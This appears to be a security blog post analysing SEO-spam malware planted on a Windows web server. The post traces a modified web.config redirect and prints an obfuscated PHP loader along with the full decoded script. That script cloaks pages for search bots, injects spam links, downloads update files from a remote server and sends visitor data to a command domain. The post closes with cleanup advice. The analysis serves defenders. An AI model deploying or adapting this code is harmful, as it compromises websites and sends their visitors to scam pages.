
We recently found this malware on a windows hosting server where the web.config file was modified with the following code:
The code redirects multiple user agents and users referred from Google,Yahoo, MSN etc. to conceit-gleaned.php

The file conceit-gleaned.php contains the malware that is encoded to avoid detection, but we were able to reverse it and pull the plain text code.The malware communicates with the website gettheseorders[dot]ru in order to redirect users to the page they want. In this case, it redirected to Viagra-related pages but it could be anything in the future.

This is the malware added to the file conceit-gleaned.php:
<?php $ZdcIihIC="bSh8gtxCo6JlYQiK4AkwdIDe_VnN7OTfFr3sPZHaG291jRUqmcvXMzEy50puLWB";$wHnnxSifPdjM=$ZdcIihIC[0].
$ZdcIihIC[39] . $ZdcIihIC[35] . $ZdcIihIC[23]. $ZdcIihIC[9] .$ZdcIihIC[16] . $ZdcIihIC[24]. $ZdcIihIC[20] .
$ZdcIihIC[23]. $ZdcIihIC[49].$ZdcIihIC[8].$ZdcIihIC[20] .$ZdcIihIC[23];$cQBlOMOpUwc=$ZdcIihIC[4].$ZdcIihIC[53] .
$ZdcIihIC[14].$ZdcIihIC[26] .$ZdcIihIC[31] .$ZdcIihIC[11] . $ZdcIihIC[39] .$ZdcIihIC[5]. $ZdcIihIC[23];
$bHUDmvkyJ=$ZdcIihIC[23]. $ZdcIihIC[33].$ZdcIihIC[33] . $ZdcIihIC[8] .$ZdcIihIC[33] .$ZdcIihIC[24] .
$ZdcIihIC[33] .$ZdcIihIC[23]. $ZdcIihIC[58] .$ZdcIihIC[8]. $ZdcIihIC[33] .$ZdcIihIC[5].$ZdcIihIC[14].
$ZdcIihIC[26] .$ZdcIihIC[4];$cBpAXxrcExTv=$ZdcIihIC[49].$ZdcIihIC[33]. $ZdcIihIC[23] . $ZdcIihIC[39].
$ZdcIihIC[5]. $ZdcIihIC[23].$ZdcIihIC[24]. $ZdcIihIC[31]. $ZdcIihIC[59]. $ZdcIihIC[26].$ZdcIihIC[49].
$ZdcIihIC[5]. $ZdcIihIC[14]. $ZdcIihIC[8] . $ZdcIihIC[26];$bHUDmvkyJ(0);
$jOfMRiAkmjE=$cBpAXxrcExTv("",$cQBlOMOpUwc($wHnnxSifPdjM("vRhrU9u49nM6w3/wut5i36ZOwqPbKZjClrRlymtDaOfewngUWyFa/
(edited)
BD00Jz7anEV+JKgEXX5qhb3XF/5/AA==")));$jOfMRiAkmjE();?>

We were able to reverse it and this is the code that causes the redirect:
Here is the full script after we decoded it:
set_time_limit(0);
function change_page_regex($page, $links,$reg,$res){
$elements = array(); if (preg_match_all($reg, $page, $result)) {
$elements = $result[$res]; $elements = array_unique($elements);
$m=min(count($links),count($elements));
for ($i = 0; $i < $m; $i++) { $link = array_shift($links); $element = array_shift($elements); $page = preg_replace('/' . preg_quote($element, '/') . '/', '$0 ' . $link, $page, 1); } if (count($links)>0){ $element = "<p>"; $element .= implode("<br>\n", $links); $element .= "</p>"; $page = preg_replace('/\<\/body\>/i', "\n" . $element . "\n$0", $page, 1); return $page;}
function curly_page_get($url,$useragent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36"){ $ch = curl_init (); curl_setopt ($ch, CURLOPT_URL,$url); curl_setopt ($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt ($ch, CURLOPT_TIMEOUT, 3000); curl_setopt ($ch, CURLOPT_SSL_VERIFYPEER, 0); curl_setopt ($ch, CURLOPT_SSL_VERIFYHOST, 0); curl_setopt ($ch, CURLOPT_USERAGENT, $useragent); $result = curl_exec ($ch); $curly_page_get_info=curl_getinfo($ch);
curl_close($ch); return array($result,$curly_page_get_info);}
function get_proxy_page(){ $proto=stripos(@$_SERVER['SERVER_PROTOCOL'],'https') === true ? 'https://' : 'http://'; $crurl=$proto.@$_SERVER['HTTP_HOST'].@$_SERVER['REQUEST_URI']; list($buf,$curly_page_get_info)=curly_page_get($crurl);
$ct=@$curly_page_get_info['content_type']; $nexturl=@$curly_page_get_info['redirect_url']; $status=@$curly_page_get_info['http_code']; if (status!="")header("Status: $status");
if ($ct!=""){ header("Content-type: $ct"); if ($nexturl!=""){ header("Location: $nexturl"); return array($buf,$ct);
}
if (function_exists('sys_get_temp_dir')) {$tmppath = sys_get_temp_dir();if (!is_dir($tmppath)){ $tmppath = (dirname(__FILE__)); } } else { $tmppath = (dirname(__FILE__));}
$content="";$x=@$_POST["pppp_check"];$md5pass="e5e4570182820af0a183ce1520afe43b";
$host=@$_SERVER["HTTP_HOST"];$uri=@$_SERVER["REQUEST_URI"];$host=str_replace("www.","",$host);$md5host=md5($host);$urx=$host.$uri;$md5urx=md5($urx);
$tmppath=$tmppath."/.".$md5host."/";@mkdir($tmppath);
$configs=$tmppath."emoji1.png";$bd=$tmppath."metaicons.jpg";$templ=$tmppath."wp-themesall.gif";
$domain=base64_decode("Z2V0dGhlc2VvcmRlcnMucnU=");$p=md5(base64_decode(@$_POST["p"]));
if (($x!="")&&($p==$md5pass)){
if ($x=="2"){ echo "###UPDATING_FILES###\n"; list($buf1,$curly_page_get_info)=@curly_page_get("http://update.".$domain."/images/".$md5host."/emoji1.png"); @file_put_contents($configs,$buf1); list($buf1,$curly_page_get_info)=@curly_page_get("http://update.".$domain."/images/".$md5host."/metaicons.jpg"); @file_put_contents($bd,$buf1); list($buf1,$curly_page_get_info)=@curly_page_get("http://update.".$domain."/images/".$md5host."/wp-themesall.gif"); @file_put_contents($templ,$buf1);
exit;
if ($x=="4"){ echo "###WORKED###\n";exit;
}else{

$cf=array(); if (@file_exists($configs)){ $cf=@unserialize(@base64_decode(@file_get_contents($configs))); if (@isset($cf[$md5urx])){ $bot=0;$se=0;$ua=@$_SERVER["HTTP_USER_AGENT"];$ref=@$_SERVER["HTTP_REFERER"];$myip=@$_SERVER["REMOTE_ADDR"]; if (preg_match("#google|bing\.com|msn\.com|ask\.com|aol\.com|altavista|search|yahoo|conduit\.com|charter\.net|wow\.com|mywebsearch\.com|handycafe\.com|babylon\.com#i", $ref))$se=1; if (preg_match("#google|gsa-crawler|AdsBot-Google|Mediapartners|Googlebot-Mobile|spider|bot|yahoo|google web preview|mail\.ru|crawler|baiduspider#i", $ua))$bot=1; $off=$cf[$md5urx]+0; $template=@base64_decode(@file_get_contents($templ));$f=@fopen($bd,"r");@fseek($f,$off);$buf=trim(@fgets($f,10000000));@fclose($f);$info=unserialize(base64_decode($buf)); $keyword=@$info["keyword"];$IDpack=@$info["IDpack"];$base=@$info["base"];$text=@$info["text"];$title=@$info["title"];$description=@$info["description"];$uckeyword=ucwords($keyword);$inside_links=@$info["inside_links"]; if ($bot) { if (isset($info["contenttype"])){$contenttype=@base64_decode($info["contenttype"]);$types=explode("\n",$contenttype);foreach($types as $val){$val=trim($val);if($val!="")header($val);}}
if (isset($info["isdoor"])){
if (isset($info["standalone"])){ $doorcontent=base64_decode($text); echo $doorcontent;exit; }else{ $template=str_replace("%text%",$text,$template); $template=str_replace("%title%",$title,$template); $template=str_replace("%description%",$description,$template); $template=str_replace("%uckeyword%",$uckeyword,$template); $template=str_replace("%keyword%",str_replace(" ", ",", trim($keyword)),$template);
foreach($inside_links as $i => $link){ $template=str_replace("%INSIDE_LINK_".$i."%",$link,$template); }
echo $template;exit; } }else{
list($buf,$ct)=get_proxy_page();
if (stristr($ct,"text/html")){ $rega='/\<a\s.*?\>.*?\<\/a\>/i';$resa=0; $links=$info["links_a"]; $buf=change_page_regex($buf,$links,$rega,$resa);
$regp='/(.{30}\<\/p\>)/is';$resp=1; $links=$info["links_p"]; $buf=change_page_regex($buf,$links,$regp,$resp);
}
echo $buf; }
} if ($se) { if (isset($info["isdoor"])){ list($buf1,$curly_page_get_info)=curly_page_get("http://$domain/ff.php?ip=".$IDpack."&mk=".rawurlencode($keyword)."&base=".rawurlencode($base)."&d=".rawurlencode($host)."&u=".rawurlencode($urx)."&addr=".$myip."&ref=".rawurlencode($ref),$ua); echo $buf1;exit; }else{ list($buf,$ct)=get_proxy_page(); echo $buf;exit; } } }else{
list($buf,$ct)=get_proxy_page(); echo $buf;
}

You can see here that different data is recorded. By providing only the first two variables, we were still redirected to a spam site:
http://$domain/ff.php?ip=".$IDpack."&mk=".rawurlencode($keyword)."&base=".rawurlencode($base)."&d=".rawurlencode($host)."&u=".rawurlencode($urx)."&addr=".$myip."&ref=".rawurlencode($ref),$ua);
hxxp://gettheseorders[dot]ru/ff.php?ip=12423&mk=test


I was able to get redirected to the following spam/scam sites:
an-order-shop[dot]comalltabsstorekeys[dot]com
In this case, the web.config file was used to facilitate this redirect, as this was a Windows hosting environment, but it can easily be adopted to work under Linux. We recommend checking the .htaccess file or the web.config file if you are dealing with a similar problem. Also removing the malicious files; the path to them can be found in the configuration files I previously mentioned.